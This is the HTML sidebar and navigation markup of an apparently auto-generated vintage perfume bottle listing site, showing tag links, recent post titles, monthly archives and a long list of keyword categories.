						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://vintageperfumebottles.name/tag/antique/" rel="tag">antique</a>, <a href="https://vintageperfumebottles.name/tag/bottles/" rel="tag">bottles</a>, <a href="https://vintageperfumebottles.name/tag/perfume/" rel="tag">perfume</a>, <a href="https://vintageperfumebottles.name/tag/u0026/" rel="tag">u0026</a>, <a href="https://vintageperfumebottles.name/tag/vintage/" rel="tag">vintage</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://vintageperfumebottles.name/tag/u0026/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
					<div class="nav-next"></div>
				</div><!-- #nav-below -->
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://vintageperfumebottles.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://vintageperfumebottles.name/2025/12/20/vintage-gold-filigree-perfume-bottle-pair-missing-daubers-200-ml/">Vintage Gold Filigree Perfume Bottle Pair Missing Daubers 200 ML</a>
						</li>
					<li>
				<a href="https://vintageperfumebottles.name/2025/12/19/vintage-niki-de-saint-phalle-first-edition-vintage-full-serpent-sculpture-15ml/">Vintage Niki de Saint Phalle First Edition Vintage Full Serpent Sculpture 15ml</a>
						</li>
					<li>
				<a href="https://vintageperfumebottles.name/2025/12/19/american-brilliant-cut-glass-abcg-cologne-bottle-clear/">American Brilliant Cut Glass (ABCG) Cologne Bottle Clear</a>
						</li>
					<li>
				<a href="https://vintageperfumebottles.name/2025/12/18/ornate-filigree-perfume-bottle-full-of-fragrance-with-wood-display-box-vintage/">Ornate Filigree Perfume Bottle FULL of Fragrance with Wood Display Box Vintage</a>
						</li>
					<li>
				<a href="https://vintageperfumebottles.name/2025/12/18/antique-quelques-fleurs-houbigant-france-powdered-perfume-talc-glass-bottle-vtg/">Antique QUELQUES FLEURS Houbigant France Powdered Perfume Talc Glass Bottle VTG</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://vintageperfumebottles.name/2025/12/'>December 2025</a></li>
	<li><a href='https://vintageperfumebottles.name/2025/11/'>November 2025</a></li>
	<li><a href='https://vintageperfumebottles.name/2025/10/'>October 2025</a></li>
	<li><a href='https://vintageperfumebottles.name/2025/09/'>September 2025</a></li>
	<li><a href='https://vintageperfumebottles.name/2025/08/'>August 2025</a></li>
	<li><a href='https://vintageperfumebottles.name/2025/07/'>July 2025</a></li>
	<li><a href='https://vintageperfumebottles.name/2025/06/'>June 2025</a></li>
	<li><a href='https://vintageperfumebottles.name/2025/05/'>May 2025</a></li>
	<li><a href='https://vintageperfumebottles.name/2025/04/'>April 2025</a></li>
	<li><a href='https://vintageperfumebottles.name/2025/03/'>March 2025</a></li>
	<li><a href='https://vintageperfumebottles.name/2025/02/'>February 2025</a></li>
	<li><a href='https://vintageperfumebottles.name/2025/01/'>January 2025</a></li>
	<li><a href='https://vintageperfumebottles.name/2024/12/'>December 2024</a></li>
	<li><a href='https://vintageperfumebottles.name/2024/11/'>November 2024</a></li>
	<li><a href='https://vintageperfumebottles.name/2024/10/'>October 2024</a></li>
	<li><a href='https://vintageperfumebottles.name/2024/09/'>September 2024</a></li>
	<li><a href='https://vintageperfumebottles.name/2024/08/'>August 2024</a></li>
	<li><a href='https://vintageperfumebottles.name/2024/07/'>July 2024</a></li>
	<li><a href='https://vintageperfumebottles.name/2024/06/'>June 2024</a></li>
	<li><a href='https://vintageperfumebottles.name/2024/05/'>May 2024</a></li>
	<li><a href='https://vintageperfumebottles.name/2024/04/'>April 2024</a></li>
	<li><a href='https://vintageperfumebottles.name/2024/03/'>March 2024</a></li>
	<li><a href='https://vintageperfumebottles.name/2024/02/'>February 2024</a></li>
	<li><a href='https://vintageperfumebottles.name/2024/01/'>January 2024</a></li>
	<li><a href='https://vintageperfumebottles.name/2023/12/'>December 2023</a></li>
	<li><a href='https://vintageperfumebottles.name/2023/11/'>November 2023</a></li>
	<li><a href='https://vintageperfumebottles.name/2023/10/'>October 2023</a></li>
	<li><a href='https://vintageperfumebottles.name/2023/09/'>September 2023</a></li>
	<li><a href='https://vintageperfumebottles.name/2023/08/'>August 2023</a></li>
	<li><a href='https://vintageperfumebottles.name/2023/07/'>July 2023</a></li>
	<li><a href='https://vintageperfumebottles.name/2023/06/'>June 2023</a></li>
	<li><a href='https://vintageperfumebottles.name/2023/05/'>May 2023</a></li>
	<li><a href='https://vintageperfumebottles.name/2023/04/'>April 2023</a></li>
	<li><a href='https://vintageperfumebottles.name/2023/03/'>March 2023</a></li>
	<li><a href='https://vintageperfumebottles.name/2023/02/'>February 2023</a></li>
	<li><a href='https://vintageperfumebottles.name/2023/01/'>January 2023</a></li>
	<li><a href='https://vintageperfumebottles.name/2022/12/'>December 2022</a></li>
	<li><a href='https://vintageperfumebottles.name/2022/11/'>November 2022</a></li>
	<li><a href='https://vintageperfumebottles.name/2022/10/'>October 2022</a></li>
	<li><a href='https://vintageperfumebottles.name/2022/09/'>September 2022</a></li>
	<li><a href='https://vintageperfumebottles.name/2022/08/'>August 2022</a></li>
	<li><a href='https://vintageperfumebottles.name/2022/07/'>July 2022</a></li>
	<li><a href='https://vintageperfumebottles.name/2022/06/'>June 2022</a></li>
	<li><a href='https://vintageperfumebottles.name/2022/05/'>May 2022</a></li>
	<li><a href='https://vintageperfumebottles.name/2022/04/'>April 2022</a></li>
	<li><a href='https://vintageperfumebottles.name/2022/03/'>March 2022</a></li>
	<li><a href='https://vintageperfumebottles.name/2022/02/'>February 2022</a></li>
	<li><a href='https://vintageperfumebottles.name/2022/01/'>January 2022</a></li>
	<li><a href='https://vintageperfumebottles.name/2021/12/'>December 2021</a></li>
	<li><a href='https://vintageperfumebottles.name/2021/11/'>November 2021</a></li>
	<li><a href='https://vintageperfumebottles.name/2021/10/'>October 2021</a></li>
	<li><a href='https://vintageperfumebottles.name/2021/09/'>September 2021</a></li>
	<li><a href='https://vintageperfumebottles.name/2021/08/'>August 2021</a></li>
	<li><a href='https://vintageperfumebottles.name/2021/07/'>July 2021</a></li>
	<li><a href='https://vintageperfumebottles.name/2021/06/'>June 2021</a></li>
	<li><a href='https://vintageperfumebottles.name/2021/05/'>May 2021</a></li>
	<li><a href='https://vintageperfumebottles.name/2021/04/'>April 2021</a></li>
	<li><a href='https://vintageperfumebottles.name/2021/03/'>March 2021</a></li>
	<li><a href='https://vintageperfumebottles.name/2021/02/'>February 2021</a></li>
	<li><a href='https://vintageperfumebottles.name/2021/01/'>January 2021</a></li>
	<li><a href='https://vintageperfumebottles.name/2020/12/'>December 2020</a></li>
	<li><a href='https://vintageperfumebottles.name/2020/11/'>November 2020</a></li>
	<li><a href='https://vintageperfumebottles.name/2020/10/'>October 2020</a></li>
	<li><a href='https://vintageperfumebottles.name/2020/09/'>September 2020</a></li>
	<li><a href='https://vintageperfumebottles.name/2020/08/'>August 2020</a></li>
	<li><a href='https://vintageperfumebottles.name/2020/07/'>July 2020</a></li>
	<li><a href='https://vintageperfumebottles.name/2020/06/'>June 2020</a></li>
	<li><a href='https://vintageperfumebottles.name/2020/05/'>May 2020</a></li>
	<li><a href='https://vintageperfumebottles.name/2020/04/'>April 2020</a></li>
	<li><a href='https://vintageperfumebottles.name/2020/03/'>March 2020</a></li>
	<li><a href='https://vintageperfumebottles.name/2020/02/'>February 2020</a></li>
	<li><a href='https://vintageperfumebottles.name/2020/01/'>January 2020</a></li>
	<li><a href='https://vintageperfumebottles.name/2019/12/'>December 2019</a></li>
	<li><a href='https://vintageperfumebottles.name/2019/11/'>November 2019</a></li>
	<li><a href='https://vintageperfumebottles.name/2019/10/'>October 2019</a></li>
	<li><a href='https://vintageperfumebottles.name/2019/09/'>September 2019</a></li>
	<li><a href='https://vintageperfumebottles.name/2019/08/'>August 2019</a></li>
	<li><a href='https://vintageperfumebottles.name/2019/07/'>July 2019</a></li>
	<li><a href='https://vintageperfumebottles.name/2019/06/'>June 2019</a></li>
	<li><a href='https://vintageperfumebottles.name/2019/05/'>May 2019</a></li>
	<li><a href='https://vintageperfumebottles.name/2019/04/'>April 2019</a></li>
	<li><a href='https://vintageperfumebottles.name/2019/03/'>March 2019</a></li>
	<li><a href='https://vintageperfumebottles.name/2019/02/'>February 2019</a></li>
	<li><a href='https://vintageperfumebottles.name/2019/01/'>January 2019</a></li>
	<li><a href='https://vintageperfumebottles.name/2018/12/'>December 2018</a></li>
	<li><a href='https://vintageperfumebottles.name/2018/11/'>November 2018</a></li>
	<li><a href='https://vintageperfumebottles.name/2018/10/'>October 2018</a></li>
	<li><a href='https://vintageperfumebottles.name/2018/09/'>September 2018</a></li>
	<li><a href='https://vintageperfumebottles.name/2018/08/'>August 2018</a></li>
	<li><a href='https://vintageperfumebottles.name/2018/07/'>July 2018</a></li>
	<li><a href='https://vintageperfumebottles.name/2018/06/'>June 2018</a></li>
	<li><a href='https://vintageperfumebottles.name/2018/05/'>May 2018</a></li>
	<li><a href='https://vintageperfumebottles.name/2018/04/'>April 2018</a></li>
	<li><a href='https://vintageperfumebottles.name/2018/03/'>March 2018</a></li>
	<li><a href='https://vintageperfumebottles.name/2018/02/'>February 2018</a></li>
	<li><a href='https://vintageperfumebottles.name/2018/01/'>January 2018</a></li>
	<li><a href='https://vintageperfumebottles.name/2017/12/'>December 2017</a></li>
	<li><a href='https://vintageperfumebottles.name/2017/11/'>November 2017</a></li>
	<li><a href='https://vintageperfumebottles.name/2017/10/'>October 2017</a></li>
	<li><a href='https://vintageperfumebottles.name/2017/09/'>September 2017</a></li>
	<li><a href='https://vintageperfumebottles.name/2017/08/'>August 2017</a></li>
	<li><a href='https://vintageperfumebottles.name/2017/07/'>July 2017</a></li>
	<li><a href='https://vintageperfumebottles.name/2017/06/'>June 2017</a></li>
	<li><a href='https://vintageperfumebottles.name/2017/05/'>May 2017</a></li>
	<li><a href='https://vintageperfumebottles.name/2017/04/'>April 2017</a></li>
	<li><a href='https://vintageperfumebottles.name/2017/03/'>March 2017</a></li>
	<li><a href='https://vintageperfumebottles.name/2017/02/'>February 2017</a></li>
	<li><a href='https://vintageperfumebottles.name/2017/01/'>January 2017</a></li>
	<li><a href='https://vintageperfumebottles.name/2016/12/'>December 2016</a></li>
	<li><a href='https://vintageperfumebottles.name/2016/11/'>November 2016</a></li>
	<li><a href='https://vintageperfumebottles.name/2016/10/'>October 2016</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-1677"><a href="https://vintageperfumebottles.name/category/suma/" >&#039;suma</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://vintageperfumebottles.name/category/1000ml/" >1000ml</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://vintageperfumebottles.name/category/120ml/" >120ml</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://vintageperfumebottles.name/category/14oz/" >14oz</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://vintageperfumebottles.name/category/1500-2000/" >1500-2000</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://vintageperfumebottles.name/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://vintageperfumebottles.name/category/1918s/" >1918s</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://vintageperfumebottles.name/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://vintageperfumebottles.name/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://vintageperfumebottles.name/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://vintageperfumebottles.name/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://vintageperfumebottles.name/category/1950s-76/" >1950&#039;s-76</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://vintageperfumebottles.name/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://vintageperfumebottles.name/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://vintageperfumebottles.name/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://vintageperfumebottles.name/category/1985s/" >1985s</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://vintageperfumebottles.name/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://vintageperfumebottles.name/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://vintageperfumebottles.name/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://vintageperfumebottles.name/category/1of2/" >1of2</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://vintageperfumebottles.name/category/2-vintage/" >2-vintage</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://vintageperfumebottles.name/category/235pc/" >235pc</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://vintageperfumebottles.name/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://vintageperfumebottles.name/category/3-pc/" >3-pc</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://vintageperfumebottles.name/category/30ml/" >30ml</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://vintageperfumebottles.name/category/30types/" >30types</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://vintageperfumebottles.name/category/33oz/" >33oz</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://vintageperfumebottles.name/category/33vtgnewer/" >33vtgnewer</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://vintageperfumebottles.name/category/4rare/" >4rare</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://vintageperfumebottles.name/category/7antique/" >7antique</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://vintageperfumebottles.name/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://vintageperfumebottles.name/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://vintageperfumebottles.name/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://vintageperfumebottles.name/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://vintageperfumebottles.name/category/again/" >again</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://vintageperfumebottles.name/category/allure/" >allure</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://vintageperfumebottles.name/category/altered/" >altered</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://vintageperfumebottles.name/category/alvin/" >alvin</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://vintageperfumebottles.name/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://vintageperfumebottles.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://vintageperfumebottles.name/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://vintageperfumebottles.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://vintageperfumebottles.name/category/amethyst/" >amethyst</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://vintageperfumebottles.name/category/amouage/" >amouage</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://vintageperfumebottles.name/category/angela/" >angela</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://vintageperfumebottles.name/category/annick/" >annick</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://vintageperfumebottles.name/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://vintageperfumebottles.name/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://vintageperfumebottles.name/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://vintageperfumebottles.name/category/antiquevintagemodern/" >antiquevintagemodern</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://vintageperfumebottles.name/category/antiquevtg/" >antiquevtg</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://vintageperfumebottles.name/category/antiquvtg/" >antiquvtg</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://vintageperfumebottles.name/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://vintageperfumebottles.name/category/anything/" >anything</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://vintageperfumebottles.name/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://vintageperfumebottles.name/category/archimedes/" >archimedes</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://vintageperfumebottles.name/category/arly/" >arly</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://vintageperfumebottles.name/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://vintageperfumebottles.name/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://vintageperfumebottles.name/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://vintageperfumebottles.name/category/asprey/" >asprey</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://vintageperfumebottles.name/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://vintageperfumebottles.name/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://vintageperfumebottles.name/category/astounding/" >astounding</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://vintageperfumebottles.name/category/atomiser/" >atomiser</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://vintageperfumebottles.name/category/atomizer/" >atomizer</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://vintageperfumebottles.name/category/atqvtg/" >atqvtg</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://vintageperfumebottles.name/category/attar/" >attar</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://vintageperfumebottles.name/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://vintageperfumebottles.name/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://vintageperfumebottles.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://vintageperfumebottles.name/category/aveda/" >aveda</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://vintageperfumebottles.name/category/avon/" >avon</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://vintageperfumebottles.name/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://vintageperfumebottles.name/category/azare/" >azare</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://vintageperfumebottles.name/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://vintageperfumebottles.name/category/backup/" >backup</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://vintageperfumebottles.name/category/balenciaga/" >balenciaga</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://vintageperfumebottles.name/category/bamboo/" >bamboo</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://vintageperfumebottles.name/category/banger/" >banger</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://vintageperfumebottles.name/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://vintageperfumebottles.name/category/bb63/" >bb63</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://vintageperfumebottles.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://vintageperfumebottles.name/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://vintageperfumebottles.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://vintageperfumebottles.name/category/bien/" >bien</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://vintageperfumebottles.name/category/bienaime/" >bienaime</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://vintageperfumebottles.name/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://vintageperfumebottles.name/category/bitter/" >bitter</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://vintageperfumebottles.name/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://vintageperfumebottles.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5657"><a href="https://vintageperfumebottles.name/category/bleu/" >bleu</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://vintageperfumebottles.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://vintageperfumebottles.name/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://vintageperfumebottles.name/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://vintageperfumebottles.name/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://vintageperfumebottles.name/category/bois/" >bois</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://vintageperfumebottles.name/category/borowski/" >borowski</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://vintageperfumebottles.name/category/botellas/" >botellas</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://vintageperfumebottles.name/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://vintageperfumebottles.name/category/bottles/" >bottles</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://vintageperfumebottles.name/category/boucheron/" >boucheron</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://vintageperfumebottles.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://vintageperfumebottles.name/category/bourjois/" >bourjois</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://vintageperfumebottles.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://vintageperfumebottles.name/category/brighton/" >brighton</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://vintageperfumebottles.name/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://vintageperfumebottles.name/category/britta/" >britta</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://vintageperfumebottles.name/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://vintageperfumebottles.name/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://vintageperfumebottles.name/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://vintageperfumebottles.name/category/bvlgari/" >bvlgari</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://vintageperfumebottles.name/category/c1880/" >c1880</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://vintageperfumebottles.name/category/c1924/" >c1924</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://vintageperfumebottles.name/category/c1940s/" >c1940&#039;s</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://vintageperfumebottles.name/category/cacique/" >cacique</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://vintageperfumebottles.name/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://vintageperfumebottles.name/category/cameo/" >cameo</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://vintageperfumebottles.name/category/capricci/" >capricci</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://vintageperfumebottles.name/category/caron/" >caron</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://vintageperfumebottles.name/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://vintageperfumebottles.name/category/ceillet/" >ceillet</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://vintageperfumebottles.name/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://vintageperfumebottles.name/category/chabrawichi/" >chabrawichi</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://vintageperfumebottles.name/category/champagne/" >champagne</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://vintageperfumebottles.name/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://vintageperfumebottles.name/category/chaos/" >chaos</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://vintageperfumebottles.name/category/chatelaine/" >chatelaine</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://vintageperfumebottles.name/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://vintageperfumebottles.name/category/chennai/" >chennai</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://vintageperfumebottles.name/category/chichi/" >chichi</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://vintageperfumebottles.name/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-5509"><a href="https://vintageperfumebottles.name/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://vintageperfumebottles.name/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://vintageperfumebottles.name/category/cinnabar/" >cinnabar</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://vintageperfumebottles.name/category/ciro/" >ciro</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://vintageperfumebottles.name/category/cirole/" >ciro&#039;&#039;le</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://vintageperfumebottles.name/category/clarks/" >clarks</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://vintageperfumebottles.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://vintageperfumebottles.name/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://vintageperfumebottles.name/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://vintageperfumebottles.name/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://vintageperfumebottles.name/category/cohn-stone/" >cohn-stone</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://vintageperfumebottles.name/category/colgates/" >colgates</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://vintageperfumebottles.name/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://vintageperfumebottles.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://vintageperfumebottles.name/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://vintageperfumebottles.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://vintageperfumebottles.name/category/cologne/" >cologne</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://vintageperfumebottles.name/category/colony/" >colony</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://vintageperfumebottles.name/category/compilation/" >compilation</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://vintageperfumebottles.name/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://vintageperfumebottles.name/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://vintageperfumebottles.name/category/corday/" >corday</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://vintageperfumebottles.name/category/corded/" >corded</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://vintageperfumebottles.name/category/coronavirus/" >coronavirus</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://vintageperfumebottles.name/category/cottage/" >cottage</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://vintageperfumebottles.name/category/coty/" >coty</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://vintageperfumebottles.name/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://vintageperfumebottles.name/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://vintageperfumebottles.name/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://vintageperfumebottles.name/category/cranberry/" >cranberry</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://vintageperfumebottles.name/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://vintageperfumebottles.name/category/creed/" >creed</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://vintageperfumebottles.name/category/cristallo/" >cristallo</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://vintageperfumebottles.name/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://vintageperfumebottles.name/category/cuba/" >cuba</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://vintageperfumebottles.name/category/cuir/" >cuir</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://vintageperfumebottles.name/category/cuiron/" >cuiron</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://vintageperfumebottles.name/category/curt/" >curt</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://vintageperfumebottles.name/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://vintageperfumebottles.name/category/cutest/" >cutest</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://vintageperfumebottles.name/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://vintageperfumebottles.name/category/czechoslovakia/" >czechoslovakia</a>
</li>
